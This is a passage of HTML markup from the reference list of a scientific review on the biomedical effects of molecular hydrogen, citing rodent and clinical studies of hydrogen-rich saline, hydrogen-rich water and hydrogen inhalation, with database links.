href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC3231869/" target="_self">PMC free article</a>] [<a href="https://www.ncbi.nlm.nih.gov/pubmed/22146102" target="_self">PubMed</a>] [<a href="https://dx.doi.org/10.1186%2F2045-9912-1-13" target="_self">CrossRef</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Med+Gas+Res&amp;title=Application+of+medical+gases+in+the+field+of+neurobiology&amp;author=W+Liu&amp;author=N+Khatibi&amp;author=A+Sridharan&amp;author=JH+Zhang&amp;volume=1&amp;publication_year=2011&amp;pages=13&amp;pmid=22146102&amp;doi=10.1186/2045-9912-1-13&amp;" target="_self">Google Scholar</a>]</p><p class="sc-iMWBWc laPXAE pf-474_ pf-text-1" data-pf-type="Paragraph3">Hazardous Substances Data Bank. Hazardous Substances Data Bank. [ <a href="http://toxnet.nlm.nih.gov/cgi-bin/sis/htmlgen?HSDB" target="_self">http://toxnet.nlm.nih.gov/cgi-bin/sis/htmlgen?HSDB</a>]</p><p class="sc-iMWBWc laPXAE pf-476_ pf-text-1" data-pf-type="Paragraph3">Szarka LA, Camilleri M. Methods for the assessment of small-bowel and colonic transit. Semin Nucl Med. 2012;42:113–123. doi: 10.1053/j.semnuclmed.2011.10.004. [<a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC3270312/" target="_self">PMC free article</a>] [<a href="https://www.ncbi.nlm.nih.gov/pubmed/22293166" target="_self">PubMed</a>] [<a href="https://dx.doi.org/10.1053%2Fj.semnuclmed.2011.10.004" target="_self">CrossRef</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Semin+Nucl+Med&amp;title=Methods+for+the+assessment+of+small-bowel+and+colonic+transit&amp;author=LA+Szarka&amp;author=M+Camilleri&amp;volume=42&amp;publication_year=2012&amp;pages=113-123&amp;pmid=22293166&amp;doi=10.1053/j.semnuclmed.2011.10.004&amp;" target="_self">Google Scholar</a>]</p><p class="sc-iMWBWc laPXAE pf-478_ pf-text-1" data-pf-type="Paragraph3">Kayar SR, Axley MJ, Homer LD, Harabin AL. Hydrogen gas is not oxidized by mammalian tissues under hyperbaric conditions. Undersea Hyperb Med. 1994;21:265–275. [<a href="https://www.ncbi.nlm.nih.gov/pubmed/7950800" target="_self">PubMed</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Undersea+Hyperb+Med&amp;title=Hydrogen+gas+is+not+oxidized+by+mammalian+tissues+under+hyperbaric+conditions&amp;author=SR+Kayar&amp;author=MJ+Axley&amp;author=LD+Homer&amp;author=AL+Harabin&amp;volume=21&amp;publication_year=1994&amp;pages=265-275&amp;pmid=7950800&amp;" target="_self">Google Scholar</a>]</p><p class="sc-iMWBWc laPXAE pf-480_ pf-text-1" data-pf-type="Paragraph3">Dole M, Wilson FR, Fife WP. Hyperbaric hydrogen therapy: a possible treatment for cancer. Science. 1975;190:152–154. doi: 10.1126/science.1166304. [<a href="https://www.ncbi.nlm.nih.gov/pubmed/1166304" target="_self">PubMed</a>] [<a href="https://dx.doi.org/10.1126%2Fscience.1166304" target="_self">CrossRef</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Science&amp;title=Hyperbaric+hydrogen+therapy:+a+possible+treatment+for+cancer&amp;author=M+Dole&amp;author=FR+Wilson&amp;author=WP+Fife&amp;volume=190&amp;publication_year=1975&amp;pages=152-154&amp;pmid=1166304&amp;doi=10.1126/science.1166304&amp;" target="_self">Google Scholar</a>]</p><p class="sc-iMWBWc laPXAE pf-482_ pf-text-1" data-pf-type="Paragraph3">Xie K, Yu Y, Pei Y, Hou L, Chen S, Xiong L, Wang G. Protective effects of hydrogen gas on murine polymicrobial sepsis via reducing oxidative stress and HMGB1 release. Shock. 2010;34:90–97. [<a href="https://www.ncbi.nlm.nih.gov/pubmed/19997046" target="_self">PubMed</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Shock&amp;title=Protective+effects+of+hydrogen+gas+on+murine+polymicrobial+sepsis+via+reducing+oxidative+stress+and+HMGB1+release&amp;author=K+Xie&amp;author=Y+Yu&amp;author=Y+Pei&amp;author=L+Hou&amp;author=S+Chen&amp;volume=34&amp;publication_year=2010&amp;pages=90-97&amp;pmid=19997046&amp;" target="_self">Google Scholar</a>]</p><p class="sc-iMWBWc laPXAE pf-484_ pf-text-1" data-pf-type="Paragraph3">Gharib B, Hanna S, Abdallahi OM, Lepidi H, Gardette B, De Reggi M. Anti-inflammatory properties of molecular hydrogen: investigation on  parasite-induced liver inflammation. Compt Rendus Acad Sci III Sci Vie. 2001;324:719–724. [<a href="https://www.ncbi.nlm.nih.gov/pubmed/11510417" target="_self">PubMed</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Compt+Rendus+Acad+Sci+III+Sci+Vie&amp;title=Anti-inflammatory+properties+of+molecular+hydrogen:+investigation+on+parasite-induced+liver+inflammation&amp;author=B+Gharib&amp;author=S+Hanna&amp;author=OM+Abdallahi&amp;author=H+Lepidi&amp;author=B+Gardette&amp;volume=324&amp;publication_year=2001&amp;pages=719-724&amp;" target="_self">Google Scholar</a>]</p><p class="sc-iMWBWc laPXAE pf-486_ pf-text-1" data-pf-type="Paragraph3">Itoh T, Hamada N, Terazawa R, Ito M, Ohno K, Ichihara M, Nozawa Y, Ito M. Molecular hydrogen inhibits lipopolysaccharide/interferon gamma-induced nitric oxide production through modulation of signal transduction in macrophages. Biochem Biophys Res Commun. 2011;411:143–149. doi: 10.1016/j.bbrc.2011.06.116. [<a href="https://www.ncbi.nlm.nih.gov/pubmed/21723254" target="_self">PubMed</a>] [<a href="https://dx.doi.org/10.1016%2Fj.bbrc.2011.06.116" target="_self">CrossRef</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Biochem+Biophys+Res+Commun&amp;title=Molecular+hydrogen+inhibits+lipopolysaccharide/interferon+gamma-induced+nitric+oxide+production+through+modulation+of+signal+transduction+in+macrophages&amp;author=T+Itoh&amp;author=N+Hamada&amp;author=R+Terazawa&amp;author=M+Ito&amp;author=K+Ohno&amp;volume=411&amp;publication_year=2011&amp;pages=143-149&amp;pmid=21723254&amp;doi=10.1016/j.bbrc.2011.06.116&amp;" target="_self">Google Scholar</a>]</p><p class="sc-iMWBWc laPXAE pf-488_ pf-text-1" data-pf-type="Paragraph3">Sun Q, Kang Z, Cai J, Liu W, Liu Y, Zhang JH, Denoble PJ, Tao H, Sun X. Hydrogen-rich saline protects myocardium against ischemia/reperfusion injury in rats. Exp Biol Med (Maywood) 2009;234:1212–1219. doi: 10.3181/0812-RM-349. [<a href="https://www.ncbi.nlm.nih.gov/pubmed/19596825" target="_self">PubMed</a>] [<a href="https://dx.doi.org/10.3181%2F0812-RM-349" target="_self">CrossRef</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Exp+Biol+Med+(Maywood)&amp;title=Hydrogen-rich+saline+protects+myocardium+against+ischemia/reperfusion+injury+in+rats&amp;author=Q+Sun&amp;author=Z+Kang&amp;author=J+Cai&amp;author=W+Liu&amp;author=Y+Liu&amp;volume=234&amp;publication_year=2009&amp;pages=1212-1219&amp;pmid=19596825&amp;doi=10.3181/0812-RM-349&amp;" target="_self">Google Scholar</a>]</p><p class="sc-iMWBWc laPXAE pf-490_ pf-text-1" data-pf-type="Paragraph3">Shi P, Sun W, Shi P. A hypothesis on chemical mechanism of the effect of hydrogen. Med Gas Res. 2012;2:17. doi: 10.1186/2045-9912-2-17. [<a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC3583302/" target="_self">PMC free article</a>] [<a href="https://www.ncbi.nlm.nih.gov/pubmed/22721274" target="_self">PubMed</a>] [<a href="https://dx.doi.org/10.1186%2F2045-9912-2-17" target="_self">CrossRef</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Med+Gas+Res&amp;title=A+hypothesis+on+chemical+mechanism+of+the+effect+of+hydrogen&amp;author=P+Shi&amp;author=W+Sun&amp;author=P+Shi&amp;volume=2&amp;publication_year=2012&amp;pages=17&amp;pmid=22721274&amp;doi=10.1186/2045-9912-2-17&amp;" target="_self">Google Scholar</a>]</p><p class="sc-iMWBWc laPXAE pf-492_ pf-text-1" data-pf-type="Paragraph3">Qin ZX, Yu P, Qian DH, Song MB, Tan H, Yu Y, Li W, Wang H, Liu J, Wang Q. Hydrogen-rich saline prevents neointima formation after carotid balloon injury by suppressing ROS and the TNF-alpha/NF-kappaB pathway. Atherosclerosis. 2012;220:343–350. doi: 10.1016/j.atherosclerosis.2011.11.002. [<a href="https://www.ncbi.nlm.nih.gov/pubmed/22153150" target="_self">PubMed</a>] [<a href="https://dx.doi.org/10.1016%2Fj.atherosclerosis.2011.11.002" target="_self">CrossRef</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Atherosclerosis&amp;title=Hydrogen-rich+saline+prevents+neointima+formation+after+carotid+balloon+injury+by+suppressing+ROS+and+the+TNF-alpha/NF-kappaB+pathway&amp;author=ZX+Qin&amp;author=P+Yu&amp;author=DH+Qian&amp;author=MB+Song&amp;author=H+Tan&amp;volume=220&amp;publication_year=2012&amp;pages=343-350&amp;pmid=22153150&amp;doi=10.1016/j.atherosclerosis.2011.11.002&amp;" target="_self">Google Scholar</a>]</p><p class="sc-iMWBWc laPXAE pf-494_ pf-text-1" data-pf-type="Paragraph3">Chen Y, Jiang J, Miao H, Chen X, Sun X, Li Y. Hydrogen-rich saline attenuates vascular smooth muscle cell proliferation and neointimal hyperplasia by inhibiting reactive oxygen species production and inactivating the Ras-ERK1/2-MEK1/2 and Akt pathways. Int J Mol Med. 2013;31:597–606. [<a href="https://www.ncbi.nlm.nih.gov/pubmed/23340693" target="_self">PubMed</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Int+J+Mol+Med&amp;title=Hydrogen-rich+saline+attenuates+vascular+smooth+muscle+cell+proliferation+and+neointimal+hyperplasia+by+inhibiting+reactive+oxygen+species+production+and+inactivating+the+Ras-ERK1/2-MEK1/2+and+Akt+pathways&amp;author=Y+Chen&amp;author=J+Jiang&amp;author=H+Miao&amp;author=X+Chen&amp;author=X+Sun&amp;volume=31&amp;publication_year=2013&amp;pages=597-606&amp;pmid=23340693&amp;" target="_self">Google Scholar</a>]</p><p class="sc-iMWBWc laPXAE pf-496_ pf-text-1" data-pf-type="Paragraph3">Wang F, Yu G, Liu SY, Li JB, Wang JF, Bo LL, Qian LR, Sun XJ, Deng XM. Hydrogen-rich saline protects against renal ischemia/reperfusion injury in rats. J Surg Res. 2011;167:e339–e344. doi: 10.1016/j.jss.2010.11.005. [PubMed] [CrossRef] [<a href="https://scholar.google.com/scholar_lookup?journal=J+Surg+Res&amp;title=Hydrogen-rich+saline+protects+against+renal+ischemia/reperfusion+injury+in+rats&amp;author=F+Wang&amp;author=G+Yu&amp;author=SY+Liu&amp;author=JB+Li&amp;author=JF+Wang&amp;volume=167&amp;publication_year=2011&amp;pages=e339-e344&amp;pmid=21392793&amp;doi=10.1016/j.jss.2010.11.005&amp;" target="_self">Google Scholar</a>]</p><p class="sc-iMWBWc laPXAE pf-498_ pf-text-1" data-pf-type="Paragraph3">Fan M, Xu X, He X, Chen L, Qian L, Liu J, Qing J, Chao Z, Sun X. Protective Effects of Hydrogen-rich Saline against Erectile Dysfunction in a Streptozotocin-Induced Diabetic Rat Model. J Urol. 2012. [<a href="https://www.ncbi.nlm.nih.gov/pubmed/23220246" target="_self">PubMed</a>] [<a href="https://dx.doi.org/10.1016%2Fj.juro.2012.12.001" target="_self">CrossRef</a>]</p><p class="sc-iMWBWc laPXAE pf-500_ pf-text-1" data-pf-type="Paragraph3">Cai J, Kang Z, Liu K, Liu W, Li R, Zhang JH, Luo X, Sun X. Neuroprotective effects of hydrogen saline in neonatal hypoxia-ischemia rat model. Brain Res. 2009;1256:129–137. [<a href="https://www.ncbi.nlm.nih.gov/pubmed/19063869" target="_self">PubMed</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Brain+Res&amp;title=Neuroprotective+effects+of+hydrogen+saline+in+neonatal+hypoxia-ischemia+rat+model&amp;author=J+Cai&amp;author=Z+Kang&amp;author=K+Liu&amp;author=W+Liu&amp;author=R+Li&amp;volume=1256&amp;publication_year=2009&amp;pages=129-137&amp;pmid=19063869&amp;" target="_self">Google Scholar</a>]</p><p class="sc-iMWBWc laPXAE pf-502_ pf-text-1" data-pf-type="Paragraph3">Hugyecz M, Mracsko E, Hertelendy P, Farkas E, Domoki F, Bari F. Hydrogen supplemented air inhalation reduces changes of prooxidant enzyme and gap junction protein levels after transient global cerebral ischemia in the rat hippocampus. Brain Res. 2011;1404:31–38. [<a href="https://www.ncbi.nlm.nih.gov/pubmed/20657346" target="_self">PubMed</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Pediatr+Res&amp;title=Hydrogen+is+neuroprotective+and+preserves+cerebrovascular+reactivity+in+asphyxiated+newborn+pigs&amp;author=F+Domoki&amp;author=O+Olah&amp;author=A+Zimmermann&amp;author=I+Nemeth&amp;author=V+Toth-Szuki&amp;volume=68&amp;publication_year=2010&amp;pages=387-392&amp;pmid=20657346&amp;" target="_self">Google Scholar</a>]</p><p class="sc-iMWBWc laPXAE pf-504_ pf-text-1" data-pf-type="Paragraph3">Ono H, Nishijima Y, Adachi N, Sakamoto M, Kudo Y, Kaneko K, Nakao A, Imaoka T. A basic study on molecular hydrogen (H2) inhalation in acute cerebral ischemia patients for safety check with physiological parameters and measurement of blood H2 level. Med Gas Res. 2012;2:21. doi: 10.1186/2045-9912-2-21. [<a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC3457852/" target="_self">PMC free article</a>] [<a href="https://www.ncbi.nlm.nih.gov/pubmed/22916706" target="_self">PubMed</a>] [<a href="https://dx.doi.org/10.1186%2F2045-9912-2-21" target="_self">CrossRef</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Med+Gas+Res&amp;title=A+basic+study+on+molecular+hydrogen+(H2)+inhalation+in+acute+cerebral+ischemia+patients+for+safety+check+with+physiological+parameters+and+measurement+of+blood+H2+level&amp;author=H+Ono&amp;author=Y+Nishijima&amp;author=N+Adachi&amp;author=M+Sakamoto&amp;author=Y+Kudo&amp;volume=2&amp;publication_year=2012&amp;pages=21&amp;pmid=22916706&amp;doi=10.1186/2045-9912-2-21&amp;" target="_self">Google Scholar</a>]</p><p class="sc-iMWBWc laPXAE pf-506_ pf-text-1" data-pf-type="Paragraph3">Domoki F, Olah O, Zimmermann A, Nemeth I, Toth-Szuki V, Hugyecz M, Temesvari P, Bari F. Hydrogen is neuroprotective and preserves cerebrovascular reactivity in asphyxiated newborn pigs. Pediatr Res. 2010;68:387–392. [<a href="https://www.ncbi.nlm.nih.gov/pubmed/20657346" target="_self">PubMed</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Pediatr+Res&amp;title=Hydrogen+is+neuroprotective+and+preserves+cerebrovascular+reactivity+in+asphyxiated+newborn+pigs&amp;author=F+Domoki&amp;author=O+Olah&amp;author=A+Zimmermann&amp;author=I+Nemeth&amp;author=V+Toth-Szuki&amp;volume=68&amp;publication_year=2010&amp;pages=387-392&amp;pmid=20657346&amp;" target="_self">Google Scholar</a>]</p><p class="sc-iMWBWc laPXAE pf-508_ pf-text-1" data-pf-type="Paragraph3">Seo T, Kurokawa R, Sato B. A convenient method for determining the concentration of hydrogen in water: use of methylene blue with colloidal platinum. Med Gas Res. 2012;2:1. doi: 10.1186/2045-9912-2-1. [<a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC3309943/" target="_self">PMC free article</a>] [<a href="https://www.ncbi.nlm.nih.gov/pubmed/22273079" target="_self">PubMed</a>] [<a href="https://dx.doi.org/10.1186%2F2045-9912-2-1" target="_self">CrossRef</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Med+Gas+Res&amp;title=A+convenient+method+for+determining+the+concentration+of+hydrogen+in+water:+use+of+methylene+blue+with+colloidal+platinum&amp;author=T+Seo&amp;author=R+Kurokawa&amp;author=B+Sato&amp;volume=2&amp;publication_year=2012&amp;pages=1&amp;pmid=22273079&amp;doi=10.1186/2045-9912-2-1&amp;" target="_self">Google Scholar</a>]</p><p class="sc-iMWBWc laPXAE pf-510_ pf-text-1" data-pf-type="Paragraph3">Ostojic SM. The Effects of Hydrogen-rich Formulation for Treatment of Sport-related Soft Tissue Injuries. 2012. Clinical Trials. http://clinicaltrials.gov/ct2/show<a href="https://clinicaltrials.gov/ct2/show/NCT01759498" target="_self">/NCT01759498.</a></p><p class="sc-iMWBWc laPXAE pf-512_ pf-text-1" data-pf-type="Paragraph3">Hoyert DL, Xu JQ. Deaths: Preliminary data for 2011. National vital statistics reports; vol 61. <a href="http://www.cdc.gov/nchs/data/nvsr/nvsr61/nvsr61_06.pdf" target="_self">http://www.cdc.gov/nchs/data/nvsr/nvsr61/nvsr61_06.pdf.</a>[<a href="https://www.ncbi.nlm.nih.gov/pubmed/24984457" target="_self">PubMed</a>]<a href="https://clinicaltrials.gov/ct2/show/NCT01759498" target="_self"></a></p><p class="sc-iMWBWc laPXAE pf-514_ pf-text-1" data-pf-type="Paragraph3">Matsushita T, Kusakabe Y, Kitamura A, Okada S, Murase K. Protective effect of hydrogen-rich water against gentamicin-induced nephrotoxicity in rats using blood oxygenation level-dependent MR imaging. Magn Reson Med Sci. 2011;10:169–176. doi: 10.2463/mrms.10.169. [<a href="https://www.ncbi.nlm.nih.gov/pubmed/21959999" target="_self">PubMed</a>] [<a href="https://dx.doi.org/10.2463%2Fmrms.10.169" target="_self">CrossRef</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Magn+Reson+Med+Sci&amp;title=Protective+effect+of+hydrogen-rich+water+against+gentamicin-induced+nephrotoxicity+in+rats+using+blood+oxygenation+level-dependent+MR+imaging&amp;author=T+Matsushita&amp;author=Y+Kusakabe&amp;author=A+Kitamura&amp;author=S+Okada&amp;author=K+Murase&amp;volume=10&amp;publication_year=2011&amp;pages=169-176&amp;pmid=21959999&amp;doi=10.2463/mrms.10.169&amp;" target="_self">Google Scholar</a>]<a href="https://clinicaltrials.gov/ct2/show/NCT01759498" target="_self"></a></p><p class="sc-iMWBWc laPXAE pf-516_ pf-text-1" data-pf-type="Paragraph3">Nakayama M, Nakano H, Hamada H, Itami N, Nakazawa R, Ito S. A novel bioactive haemodialysis system using dissolved dihydrogen (H2) produced by water electrolysis: a clinical trial. Nephrol Dial Transplant. 2010;25:3026–3033. doi: 10.1093/ndt/gfq196. [<a href="https://www.ncbi.nlm.nih.gov/pubmed/20388631" target="_self">PubMed</a>] [<a href="https://dx.doi.org/10.1093%2Fndt%2Fgfq196" target="_self">CrossRef</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Nephrol+Dial+Transplant&amp;title=A+novel+bioactive+haemodialysis+system+using+dissolved+dihydrogen+(H2)+produced+by+water+electrolysis:+a+clinical+trial&amp;author=M+Nakayama&amp;author=H+Nakano&amp;author=H+Hamada&amp;author=N+Itami&amp;author=R+Nakazawa&amp;volume=25&amp;publication_year=2010&amp;pages=3026-3033&amp;pmid=20388631&amp;doi=10.1093/ndt/gfq196&amp;" target="_self">Google Scholar</a>]<a href="https://clinicaltrials.gov/ct2/show/NCT01759498" target="_self"></a></p><p class="sc-iMWBWc laPXAE pf-518_ pf-text-1" data-pf-type="Paragraph3">Kitamura A, Kobayashi S, Matsushita T, Fujinawa H, Murase K. Experimental verification of protective effect of hydrogen-rich water against cisplatin-induced nephrotoxicity in rats using dynamic contrast-enhanced CT. Br J Radiol. 2010;83:509–514. doi: 10.1259/bjr/25604811. [<a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC3473599/" target="_self">PMC free article</a>] [<a href="https://www.ncbi.nlm.nih.gov/pubmed/20505032" target="_self">PubMed</a>] [<a href="https://dx.doi.org/10.1259%2Fbjr%2F25604811" target="_self">CrossRef</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Br+J+Radiol&amp;title=Experimental+verification+of+protective+effect+of+hydrogen-rich+water+against+cisplatin-induced+nephrotoxicity+in+rats+using+dynamic+contrast-enhanced+CT&amp;author=A+Kitamura&amp;author=S+Kobayashi&amp;author=T+Matsushita&amp;author=H+Fujinawa&amp;author=K+Murase&amp;volume=83&amp;publication_year=2010&amp;pages=509-514&amp;pmid=20505032&amp;doi=10.1259/bjr/25604811&amp;" target="_self">Google Scholar</a>]<a href="https://clinicaltrials.gov/ct2/show/NCT01759498" target="_self"></a></p><p class="sc-iMWBWc laPXAE pf-520_ pf-text-1" data-pf-type="Paragraph3">Yu P, Wang Z, Sun X, Chen X, Zeng S, Chen L, Li S. Hydrogen-rich medium protects human skin fibroblasts from high glucose or mannitol induced oxidative damage. Biochem Biophys Res Commun. 2011;409:350–355. doi: 10.1016/j.bbrc.2011.05.024. [<a href="https://www.ncbi.nlm.nih.gov/pubmed/21596020" target="_self">PubMed</a>] [<a href="https://dx.doi.org/10.1016%2Fj.bbrc.2011.05.024" target="_self">CrossRef</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Biochem+Biophys+Res+Commun&amp;title=Hydrogen-rich+medium+protects+human+skin+fibroblasts+from+high+glucose+or+mannitol+induced+oxidative+damage&amp;author=P+Yu&amp;author=Z+Wang&amp;author=X+Sun&amp;author=X+Chen&amp;author=S+Zeng&amp;volume=409&amp;publication_year=2011&amp;pages=350-355&amp;pmid=21596020&amp;doi=10.1016/j.bbrc.2011.05.024&amp;" target="_self">Google Scholar</a>]<a href="https://clinicaltrials.gov/ct2/show/NCT01759498" target="_self"></a></p><p class="sc-iMWBWc laPXAE pf-522_ pf-text-1" data-pf-type="Paragraph3">Katakura M, Hashimoto M, Tanabe Y, Shido O. Hydrogen-rich water inhibits glucose and alpha,beta -dicarbonyl compound-induced reactive oxygen species production in the SHR.Cg-Leprcp/NDmcr rat kidney. Med Gas Res. 2012;2:18. doi: 10.1186/2045-9912-2-18. [<a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC3444324/" target="_self">PMC free article</a>] [<a href="https://www.ncbi.nlm.nih.gov/pubmed/22776773" target="_self">PubMed</a>] [<a href="https://dx.doi.org/10.1186%2F2045-9912-2-18" target="_self">CrossRef</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Med+Gas+Res&amp;title=Hydrogen-rich+water+inhibits+glucose+and+alpha,beta+-dicarbonyl+compound-induced+reactive+oxygen+species+production+in+the+SHR.Cg-Leprcp/NDmcr+rat+kidney&amp;author=M+Katakura&amp;author=M+Hashimoto&amp;author=Y+Tanabe&amp;author=O+Shido&amp;volume=2&amp;publication_year=2012&amp;pages=18&amp;pmid=22776773&amp;doi=10.1186/2045-9912-2-18&amp;" target="_self">Google Scholar</a>]<a href="https://clinicaltrials.gov/ct2/show/NCT01759498" target="_self"></a></p><p class="sc-iMWBWc laPXAE pf-524_ pf-text-1" data-pf-type="Paragraph3">Wang QJ, Zha XJ, Kang ZM, Xu MJ, Huang Q, Zou DJ. Therapeutic effects of hydrogen saturated saline on rat diabetic model and insulin resistant model via reduction of oxidative stress. Chin Med J. 2012;125:1633–1637. [<a href="https://www.ncbi.nlm.nih.gov/pubmed/22800834" target="_self">PubMed</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Chin+Med+J&amp;title=Therapeutic+effects+of+hydrogen+saturated+saline+on+rat+diabetic+model+and+insulin+resistant+model+via+reduction+of+oxidative+stress&amp;author=QJ+Wang&amp;author=XJ+Zha&amp;author=ZM+Kang&amp;author=MJ+Xu&amp;author=Q+Huang&amp;volume=125&amp;publication_year=2012&amp;pages=1633-1637&amp;pmid=22800834&amp;" target="_self">Google Scholar</a>]<a href="https://clinicaltrials.gov/ct2/show/NCT01759498" target="_self"></a></p><p class="sc-iMWBWc laPXAE pf-526_ pf-text-1" data-pf-type="Paragraph3">Kajiyama S, Hasegawa G, Asano M, Hosoda H, Fukui M, Nakamura N, Kitawaki J, Imai S, Nakano K, Ohta M. Supplementation of hydrogen-rich water improves lipid and glucose metabolism in patients with type 2 diabetes or impaired glucose tolerance. Nutr Res. 2008;28:137–143. doi: 10.1016/j.nutres.2008.01.008. [<a href="https://www.ncbi.nlm.nih.gov/pubmed/19083400" target="_self">PubMed</a>] [<a href="https://dx.doi.org/10.1016%2Fj.nutres.2008.01.008" target="_self">CrossRef</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Nutr+Res&amp;title=Supplementation+of+hydrogen-rich+water+improves+lipid+and+glucose+metabolism+in+patients+with+type+2+diabetes+or+impaired+glucose+tolerance&amp;author=S+Kajiyama&amp;author=G+Hasegawa&amp;author=M+Asano&amp;author=H+Hosoda&amp;author=M+Fukui&amp;volume=28&amp;publication_year=2008&amp;pages=137-143&amp;pmid=19083400&amp;doi=10.1016/j.nutres.2008.01.008&amp;" target="_self">Google Scholar</a>]<a href="https://clinicaltrials.gov/ct2/show/NCT01759498" target="_self"></a></p><p class="sc-iMWBWc laPXAE pf-528_ pf-text-1" data-pf-type="Paragraph3">Pimentel C, Batista-Nascimento L, Rodrigues-Pousada C, Menezes RA. Oxidative stress in Alzheimer's and Parkinson's diseases: insights from the yeast Saccharomyces  cerevisiae. Oxidative Med Cell Longevity. 2012;2012:132146. [<a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC3371773/" target="_self">PMC free article</a>] [<a href="https://www.ncbi.nlm.nih.gov/pubmed/22701754" target="_self">PubMed</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Oxidative+Med+Cell+Longevity&amp;title=Oxidative+stress+in+Alzheimer%27s+and+Parkinson%27s+diseases:+insights+from+the+yeast+Saccharomyces+cerevisiae&amp;author=C+Pimentel&amp;author=L+Batista-Nascimento&amp;author=C+Rodrigues-Pousada&amp;author=RA+Menezes&amp;volume=2012&amp;publication_year=2012&amp;pages=132146&amp;" target="_self">Google Scholar</a>]<a href="https://clinicaltrials.gov/ct2/show/NCT01759498" target="_self"></a></p><p class="sc-iMWBWc laPXAE pf-530_ pf-text-1" data-pf-type="Paragraph3">Li J, Wang C, Zhang JH, Cai JM, Cao YP, Sun XJ. Hydrogen-rich saline improves memory function in a rat model of amyloid-beta-induced Alzheimer's disease by reduction of oxidative stress. Brain Res. 2010;1328:152–161. [<a href="https://www.ncbi.nlm.nih.gov/pubmed/20171955" target="_self">PubMed</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Brain+Res&amp;title=Hydrogen-rich+saline+improves+memory+function+in+a+rat+model+of+amyloid-beta-induced+Alzheimer%27s+disease+by+reduction+of+oxidative+stress&amp;author=J+Li&amp;author=C+Wang&amp;author=JH+Zhang&amp;author=JM+Cai&amp;author=YP+Cao&amp;volume=1328&amp;publication_year=2010&amp;pages=152-161&amp;pmid=20171955&amp;" target="_self">Google Scholar</a>]<a href="https://clinicaltrials.gov/ct2/show/NCT01759498" target="_self"></a></p><p class="sc-iMWBWc laPXAE pf-532_ pf-text-1" data-pf-type="Paragraph3">Wang C, Li J, Liu Q, Yang R, Zhang JH, Cao YP, Sun XJ. Hydrogen-rich saline reduces oxidative stress and inflammation by inhibit of JNK and NF-kappaB activation in a rat model of amyloid-beta-induced Alzheimer's disease. Neurosci Lett. 2011;491:127–132. doi: 10.1016/j.neulet.2011.01.022. [<a href="https://www.ncbi.nlm.nih.gov/pubmed/21238541" target="_self">PubMed</a>] [<a href="https://dx.doi.org/10.1016%2Fj.neulet.2011.01.022" target="_self">CrossRef</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Neurosci+Lett&amp;title=Hydrogen-rich+saline+reduces+oxidative+stress+and+inflammation+by+inhibit+of+JNK+and+NF-kappaB+activation+in+a+rat+model+of+amyloid-beta-induced+Alzheimer%27s+disease&amp;author=C+Wang&amp;author=J+Li&amp;author=Q+Liu&amp;author=R+Yang&amp;author=JH+Zhang&amp;volume=491&amp;publication_year=2011&amp;pages=127-132&amp;pmid=21238541&amp;doi=10.1016/j.neulet.2011.01.022&amp;" target="_self">Google Scholar</a>]<a href="https://clinicaltrials.gov/ct2/show/NCT01759498" target="_self"></a></p><p class="sc-iMWBWc laPXAE pf-534_ pf-text-1" data-pf-type="Paragraph3">Cai J, Kang Z, Liu WW, Luo X, Qiang S, Zhang JH, Ohta S, Sun X, Xu W, Tao H, Li R. Hydrogen therapy reduces apoptosis in neonatal hypoxia-ischemia rat model. Neurosci Lett. 2008;441:167–172. doi: 10.1016/j.neulet.2008.05.077. [<a href="https://www.ncbi.nlm.nih.gov/pubmed/18603371" target="_self">PubMed</a>] [<a href="https://dx.doi.org/10.1016%2Fj.neulet.2008.05.077" target="_self">CrossRef</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Neurosci+Lett&amp;title=Hydrogen+therapy+reduces+apoptosis+in+neonatal+hypoxia-ischemia+rat+model&amp;author=J+Cai&amp;author=Z+Kang&amp;author=WW+Liu&amp;author=X+Luo&amp;author=S+Qiang&amp;volume=441&amp;publication_year=2008&amp;pages=167-172&amp;pmid=18603371&amp;doi=10.1016/j.neulet.2008.05.077&amp;" target="_self">Google Scholar</a>]<a href="https://clinicaltrials.gov/ct2/show/NCT01759498" target="_self"></a></p><p class="sc-iMWBWc laPXAE pf-536_ pf-text-1" data-pf-type="Paragraph3">Ji Q, Hui K, Zhang L, Sun X, Li W, Duan M. The effect of hydrogen-rich saline on the brain of rats with transient ischemia. J Surg Res. 2011;168:e95–e101. doi: 10.1016/j.jss.2011.01.057. [<a href="https://www.ncbi.nlm.nih.gov/pubmed/21435662" target="_self">PubMed</a>] [<a href="https://dx.doi.org/10.1016%2Fj.jss.2011.01.057" target="_self">CrossRef</a>] [<a 